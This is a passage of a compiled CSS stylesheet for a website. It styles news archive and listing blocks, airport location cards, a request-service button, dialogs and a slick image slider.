          font-size: 0.5rem;
          color: #11192F;
          display: table; }
        .news-archive-block .view-grouping-header.active::after {
          transform: rotate(-180deg); } }
  .news-archive-block .view-grouping-content {
    display: none; }
  .news-archive-block .news-archive-month,
  .news-archive-block .month-archive-content {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 10px 0 15px; }
    .news-archive-block .news-archive-month.active,
    .news-archive-block .month-archive-content.active {
      border-bottom-color: transparent; }
  .news-archive-block .news-archive-month {
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    font-size: 0.875rem;
    font-weight: 500;
    color: #11192F;
    text-transform: uppercase;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 17px; }
    .news-archive-block .news-archive-month:after {
      content: ""; }
    .news-archive-block .news-archive-month::after {
      position: absolute;
      top: 23px;
      right: 17px;
      font-size: 0.5rem;
      color: #11192F;
      display: table; }
    .news-archive-block .news-archive-month.active::after {
      transform: rotate(-180deg); }
    .news-archive-block .news-archive-month.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .news-archive-month {
        position: relative;
        cursor: pointer;
        font-size: 1rem;
        padding-top: 32px;
        padding-bottom: 22px; }
        .news-archive-block .news-archive-month:after {
          content: ""; }
        .news-archive-block .news-archive-month::after {
          position: absolute;
          top: 37px;
          right: 17px;
          font-size: 0.5rem;
          color: #11192F;
          display: table; }
        .news-archive-block .news-archive-month.active::after {
          transform: rotate(-180deg); } }
    .news-archive-block .news-archive-month:first-child {
      margin-top: -20px; }
  .news-archive-block .month-archive-content,
  .news-archive-block .airport-location-content {
    display: none; }
    .news-archive-block .month-archive-content > .views-row,
    .news-archive-block .airport-location-content > .views-row {
      position: relative;
      margin-bottom: 10px;
      padding-top: 5px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          margin-bottom: 22px;
          padding-top: 10px; } }
      @media print, screen and (max-width: 47.99875em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          display: -ms-flexbox;
          display: flex;
          -ms-flex-align: baseline;
              align-items: baseline;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap;
          -ms-flex-pack: justify;
              justify-content: space-between; } }
    .news-archive-block .month-archive-content .views-field-title,
    .news-archive-block .airport-location-content .views-field-title {
      max-width: 80%;
      margin-top: -10px;
      padding-right: 25px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content .views-field-title,
        .news-archive-block .airport-location-content .views-field-title {
          max-width: 225px;
          padding-right: 50px; } }
      .news-archive-block .month-archive-content .views-field-title a,
      .news-archive-block .airport-location-content .views-field-title a {
        font-size: 0.8125rem;
        line-height: 1.125rem;
        position: relative; }
        .news-archive-block .month-archive-content .views-field-title a:before,
        .news-archive-block .airport-location-content .views-field-title a:before {
          content: ""; }
        @media (min-width: 1025px) {
          .news-archive-block .month-archive-content .views-field-title a:hover::before,
          .news-archive-block .airport-location-content .views-field-title a:hover::before {
            left: -12px; } }
        .news-archive-block .month-archive-content .views-field-title a::before,
        .news-archive-block .airport-location-content .views-field-title a::before {
          position: absolute;
          display: inline-block;
          top: 5px;
          left: -16px;
          font-size: 0.625rem;
          color: #f5b433;
          transition: left .2s linear; }
      .news-archive-block .month-archive-content .views-field-title ~ div,
      .news-archive-block .airport-location-content .views-field-title ~ div {
        font-size: 0.8125rem;
        color: #477C90; }
        @media print, screen and (min-width: 48em) {
          .news-archive-block .month-archive-content .views-field-title ~ div,
          .news-archive-block .airport-location-content .views-field-title ~ div {
            position: absolute;
            top: 0;
            right: 0; } }
    .news-archive-block .month-archive-content div[class*='views-field views-field-created'],
    .news-archive-block .airport-location-content div[class*='views-field views-field-created'] {
      top: 1px; }

.js-view-dom-id-ajax-news > .view-content,
.news-latest {
  transition: height .2s linear;
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .js-view-dom-id-ajax-news > .view-content,
    .news-latest {
      margin-bottom: 70px; } }

.news-latest-images {
  display: block;
  margin-bottom: 35px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-images {
      margin-bottom: 70px; } }
  .news-latest-images img {
    width: 100%;
    height: auto; }

.news-latest-title {
  position: relative; }
  @media print, screen and (max-width: 47.99875em) {
    .news-latest-title {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
          flex-direction: column; } }
  .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
    max-width: 665px;
    margin-bottom: 25px;
    color: #11192F; }
    @media print, screen and (max-width: 47.99875em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        -ms-flex-order: 2;
            order: 2; } }
    @media print, screen and (min-width: 48em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        margin-bottom: 35px; } }
  .news-latest-title a:hover {
    color: #477C90; }

.news-latest-date {
  font-size: 1rem;
  color: #477C90; }
  @media print, screen and (min-width: 48em) {
    .news-latest-date {
      position: absolute;
      top: 15px;
      right: 0; } }
  @media print, screen and (max-width: 47.99875em) {
    .news-latest-date {
      -ms-flex-order: 1;
          order: 1;
      margin-bottom: 10px;
      font-size: 13px; } }

.news-latest-summary {
  color: #11192F;
  font-weight: 200;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-summary {
      margin-bottom: 35px; } }

.news-latest-body p {
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-body p {
      margin-bottom: 35px; } }
  .news-latest-body p:last-child {
    margin-bottom: 0; }

.news-other {
  margin-bottom: 45px; }
  @media (min-width: 481px) {
    .news-other .month-archive-content,
    .news-other .airport-location-content {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      border-top: 1px solid #e5e5e5; }
      .news-other .month-archive-content > .views-row,
      .news-other .airport-location-content > .views-row {
        width: 50%; }
        .news-other .month-archive-content > .views-row:nth-of-type(1n),
        .news-other .airport-location-content > .views-row:nth-of-type(1n) {
          clear: none; }
        .news-other .month-archive-content > .views-row:nth-of-type(2n+1),
        .news-other .airport-location-content > .views-row:nth-of-type(2n+1) {
          clear: both; }
        .news-other .month-archive-content > .views-row:last-child,
        .news-other .airport-location-content > .views-row:last-child {
          float: left; } }
  .news-other .views-row {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 25px;
    padding-bottom: 20px; }
    .news-other .views-row.active {
      border-bottom-color: transparent; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1) {
        border-bottom: none; } }
    .news-other .views-row:nth-child(even) {
      padding-left: 0; }
    .news-other .views-row:nth-child(odd) {
      padding-right: 0; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1), .news-other .views-row:nth-last-child(2) {
        border-bottom: none; } }
    @media (min-width: 481px) {
      .news-other .views-row:nth-child(even) {
        border-left: 1px solid #e5e5e5; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .news-other .views-row:nth-child(even) {
        padding-left: 25px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 25px; } }
    @media print, screen and (min-width: 48em) {
      .news-other .views-row {
        padding-top: 50px;
        padding-bottom: 40px; }
        .news-other .views-row:nth-child(even) {
          padding-left: 25px; }
        .news-other .views-row:nth-child(odd) {
          padding-right: 25px; } }
    @media print, screen and (min-width: 64em) {
      .news-other .views-row:nth-child(even) {
        padding-left: 49px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 50px; } }
  .news-other-images {
    display: block;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .news-other-images {
        margin-bottom: 35px; } }
    .news-other-images img {
      width: 100%;
      height: auto; }
  .news-other-title {
    position: relative; }
    @media print, screen and (max-width: 47.99875em) {
      .news-other-title {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
            flex-direction: column; } }
    .news-other-title a:hover {
      color: #477C90; }
    .news-other-title h4, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title,
    .news-other-title .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p,
    .news-other-title .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
      margin-bottom: 15px;
      width: 80%; }
      @media print, screen and (max-width: 47.99875em) {
        .news-other-title h4, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title,
        .news-other-title .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p,
        .news-other-title .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
          width: 100%;
          -ms-flex-order: 2;
              order: 2; } }
  .news-other-date {
    font-size: 0.8125rem;
    color: #477C90; }
    @media print, screen and (min-width: 48em) {
      .news-other-date {
        position: absolute;
        top: 1px;
        right: 0; } }
    @media print, screen and (max-width: 47.99875em) {
      .news-other-date {
        -ms-flex-order: 1;
            order: 1; } }
  .news-other-body {
    margin-bottom: 20px; }
    .news-other-body p {
      font-size: 1rem; }
  .news-other-more {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F; }
    [data-whatinput='mouse'] .news-other-more {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .news-other-more:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        padding-left: 25px; } }
    .news-other-more::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .news-other-more::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .news-other-more:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .news-other-more:hover::after {
          right: 0; } }
    .news-other-more:hover, .news-other-more:focus, .news-other-more:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .news-other-more:hover, .news-other-more:active, .news-other-more:focus {
      color: #11192F;
      border-color: #11192F; }

.airports-location {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .airports-location {
      margin-bottom: 85px; } }
  .airports-location .airports-group-title {
    border-bottom: 2px solid #e5e5e5; }
  .airports-location .month-archive-content,
  .airports-location .airport-location-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem; }
    .airports-location .month-archive-content > .views-row,
    .airports-location .airport-location-content > .views-row {
      width: 100%;
      padding: 0.9375rem; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
        clear: none; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n+1),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n+1) {
        clear: both; }
      .airports-location .month-archive-content > .views-row:last-child,
      .airports-location .airport-location-content > .views-row:last-child {
        float: left; }
    @media (min-width: 481px) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 50%;
          padding: 0.9375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(2n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(2n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 48em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.375rem;
        margin-right: -1.375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 33.33333%;
          padding: 1.375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(3n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(3n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 64em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -2.0625rem;
        margin-right: -2.0625rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 25%;
          padding: 2.0625rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(4n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(4n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    .airports-location .month-archive-content .views-row,
    .airports-location .airport-location-content .views-row {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .airports-location .month-archive-content .views-row > .node,
      .airports-location .airport-location-content .views-row > .node {
        padding: 0 14px 30px 4px;
        border-bottom: 1px solid #e5e5e5; }
      .airports-location .month-archive-content .views-row > .airport-contact-info,
      .airports-location .airport-location-content .views-row > .airport-contact-info {
        border-bottom: 1px solid #e5e5e5; }
      @media print, screen and (max-width: 47.99875em) {
        .airports-location .month-archive-content .views-row:last-child > .node,
        .airports-location .airport-location-content .views-row:last-child > .node {
          border-bottom: 0; } }
      .airports-location .month-archive-content .views-row p,
      .airports-location .airport-location-content .views-row p {
        margin-bottom: 10px; }
  .airports-location h4, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title,
  .airports-location .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p,
  .airports-location .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
    color: #11192F;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .airports-location h4, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title,
      .airports-location .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p,
      .airports-location .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
        min-height: 124px; } }
  .airports-location .views-field-field-airport-address {
    margin-bottom: 10px; }
    .airports-location .views-field-field-airport-address:before {
      content: ""; }
    @media (max-width: 480px) {
      .airports-location .views-field-field-airport-address p {
        display: inline-block; } }
  .airports-location .airport-contact-info:before {
    content: ""; }
  @media (max-width: 480px) {
    .airports-location .airport-contact-info .airport-contact-info p {
      display: inline-block; } }
  .airports-location .views-field-airport-location-service-type,
  .airports-location .views-field-field-airport-address,
  .airports-location .airport-contact-info,
  .airports-location .views-field-field-airport-address + div {
    padding-left: 25px;
    position: relative; }
    .airports-location .views-field-airport-location-service-type::before,
    .airports-location .views-field-field-airport-address::before,
    .airports-location .airport-contact-info::before,
    .airports-location .views-field-field-airport-address + div::before {
      position: absolute;
      top: 7px;
      left: 0;
      font-size: 1rem;
      color: #b0b7be; }
  .airports-location .views-field-airport-location-service-type:before {
    content: "";
    font-size: 20px; }
  .airports-location .views-field-airport-location-service-type ul {
    list-style: disc;
    margin: 0;
    font-weight: 300;
    padding-left: 20px; }
    .airports-location .views-field-airport-location-service-type ul li {
      margin: 0; }

.request-service-btn {
  display: none;
  position: fixed;
  right: 0;
  z-index: 2;
  transform: rotate(-90deg);
  transform-origin: bottom right;
  bottom: 30%; }
  .request-service-btn a {
    color: #fff;
    background: #11192F;
    padding: 5px 10px;
    border: 1px solid #fff;
    transition: all .3s ease-in;
    display: block;
    font-size: .8em; }
    @media print, screen and (min-width: 48em) {
      .request-service-btn a {
        font-size: 1em;
        padding: 10px 20px; } }
    .request-service-btn a:hover, .request-service-btn a:focus {
      border-color: #11192F;
      color: #11192F;
      background-color: #fff; }

.ui-dialog.ui-widget {
  border: 1px solid #11192F;
  border-radius: 0; }
  .ui-dialog.ui-widget .ui-dialog-titlebar {
    background-color: #11192F;
    color: #fff;
    font-family: "Lato", "Arial", sans-serif; }
  .ui-dialog.ui-widget .ui-front .form-actions {
    display: none; }
  .ui-dialog.ui-widget .ui-front .form-item-request-service-service {
    margin-bottom: 0; }
  .ui-dialog.ui-widget .ui-dialog-buttonpane {
    background-color: #11192F;
    color: #fff; }
    .ui-dialog.ui-widget .ui-dialog-buttonpane button {
      color: #11192F;
      background: #fff;
      margin: 0;
      border-radius: 0;
      width: 150px; }
      .ui-dialog.ui-widget .ui-dialog-buttonpane button:hover, .ui-dialog.ui-widget .ui-dialog-buttonpane button:focus {
        background-color: #e6e6e6; }

.eu-cookie-compliance-more-button {
  font-size: 12px;
  font-weight: bold; }

.slick-slider {
  position: relative; }
  .slick-slider .slick-list {
    overflow: hidden;
    -webkit-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .slick-slider .slick-track {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center; }
  .slick-slider .slick-slide {
    border: 0;
    outline: none; }
  .slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1; }
    .slick-slider .slick-arrow.slick-disabled {
      pointer-events: none;
      opacity: .7; }
  .slick-slider .slick-dots {
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    width: 100%;
    -ms-flex-pack: center;
        justify-content: center; }
    .slick-slider .slick-dots li {
      display: block;
      padding: 0 5px; }
      @media print, screen and (min-width: 48em) {
        .slick-slider .slick-dots li {
          padding: 0 10px; } }
      .slick-slider .slick-dots li button {
        font: 0 / 0 a;
        color: transparent;
        text-shadow: none;
        height: 8px;
        width: 8px;
        border-radius: 50%;
        background-color: rgba(255, 255, 255, 0.25);
        transition: background-color .3s linear;
        display: block; }
        .slick-slider .slick-dots li button:hover, .slick-slider .slick-dots li button:focus, .slick-slider .slick-dots li button:active {
          outline: none;
          cursor: pointer;
          background-color: rgba(255, 255, 255, 0.75); }
        @media print, screen and (min-width: 48em) {
          .slick-slider .slick-dots li button {
            height: 14px;
            width: 14px; } }
      .slick-slider .slick-dots li.slick-active button {
        background-color: #fff; }

@media print, screen and (max-width: 47.99875em) {
  .gm-bundled-control {
    display: none !important; } }

.paragraph--type--compound-slider {
  margin-bottom: 25px;
  position: relative;
  background: url("../images/PF-gradient.png") no-repeat left top/cover; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-slider {
      margin-bottom: 160px; } }
  .paragraph--type--compound-slider .shadow-bg {
    height: 100%;
    width: 100%;
    background-color: rgba(17, 25, 47, 0.5); }
  .paragraph--type--compound-slider > .container {
    width: 100%;
    max-width: inherit;
    padding: 0; }
  .paragraph--type--compound-slider .field__items {
    color: #11192F; }
    .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item {
      display: none; }
      .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item:first-child {
        display: block; }
    .paragraph--type--compound-slider .field__items > .field__item,
    .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
      height: 435px;
      position: relative; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .field__items > .field__item,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
          height: 740px; } }
      .paragraph--type--compound-slider .field__items > .field__item > div,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item > div {
        height: inherit;
        background-size: cover;
        background-position: center center; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-slider .field__items > .field__item .container-wrap,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container-wrap {
          padding: 0 50px; } }
      .paragraph--type--compound-slider .field__items > .field__item .container,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
        margin-left: auto;
        margin-right: auto;
        width: 100%;
        max-width: 75rem;
        padding-left: 25px;
        padding-right: 25px;
        height: inherit;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
            flex-direction: column;
        padding-top: 60px; }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
